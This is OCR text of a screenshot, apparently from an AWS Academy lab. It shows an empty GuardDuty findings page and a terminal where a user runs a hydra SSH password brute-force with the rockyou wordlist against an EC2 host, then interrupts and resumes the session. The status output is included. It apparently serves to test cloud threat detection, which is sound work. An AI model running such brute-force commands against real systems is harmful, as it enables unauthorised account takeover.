 aws
Services
Search [Alt+S]
N. Virginia
voclabs/user2114644=2945b35e-2a02-11ed-a2de-37f897c3cc2c @ 32...
GuardDuty
Findings
Usage
Malware scans
Settings
Lists
S3 Protection
EKS Protection
Malware Protection New!
Accounts
What's New
Partners
GuardDuty > Findings
0 0 0
Findings Info
Actions
Suppress Findings Info
Saved rules No saved rules
Current Add filter criteria
Finding type Resource Last seen Count
You don't have any findings.
GuardDuty continuously monitors your AWS environment and reports findings on this page. Learn more
1 / 1 Tilix: ubuntu@ip-10-192-11-168: ~
1: ubuntu@ip-10-192-11-168: ~
ubuntu@ip-10-192-11-168:~$
ubuntu@ip-10-192-11-168:~$ date
Mon Nov 21 00:49:39 UTC 2022
ubuntu@ip-10-192-11-168:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-23-22-248-252.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-11-21 00:49:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-23-22-248-252.compute-1.amazonaws.com:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 14344144 to do in 930:14h, 16 active
[STATUS] 245.67 tries/min, 737 tries in 00:03h, 14343664 to do in 973:07h, 16 active
[STATUS] 242.43 tries/min, 1697 tries in 00:07h, 14342704 to do in 986:03h, 16 active
[STATUS] 241.13 tries/min, 3617 tries in 00:15h, 14340784 to do in 991:13h, 16 active
[STATUS] 240.55 tries/min, 7457 tries in 00:31h, 14336944 to do in 993:22h, 16 active
[STATUS] 239.91 tries/min, 11276 tries in 00:47h, 14333125 to do in 995:43h, 16 active
[STATUS] 240.10 tries/min, 15126 tries in 01:03h, 14329275 to do in 994:42h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-168:~$ hydra -R
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
[INFORMATION] reading restore file ./hydra.restore
Hydra (http://www.thc.org/thc-hydra) starting at 2022-11-21 01:54:41
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-23-22-248-252.compute-1.amazonaws.com:22/
[STATUS] 15406.00 tries/min, 15406 tries in 00:01h, 14328996 to do in 15:31h, 16 active
[STATUS] 5296.33 tries/min, 15889 tries in 00:03h, 14328516 to do in 45:06h, 16 active
[STATUS] 2407.00 tries/min, 16849 tries in 00:07h, 14327556 to do in 99:13h, 16 active